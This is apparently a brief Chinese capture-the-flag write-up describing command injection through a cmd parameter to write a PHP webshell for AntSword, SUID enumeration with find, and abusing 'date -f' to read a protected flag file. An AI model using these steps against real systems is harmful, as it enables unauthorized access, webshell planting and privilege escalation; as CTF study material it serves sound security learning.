

未果。。。700文件

SUID提权:find / -perm -u=s -type f 2>/dev/null > ./1.txt

find / -user root -perm -4000 -print 2>/dev/null

看见date,从其他师傅处得知: date -f可以越权读取

?cmd=echo '' > a.php 写入一句话木马 蚁剑连接

date -f ffl*得到flag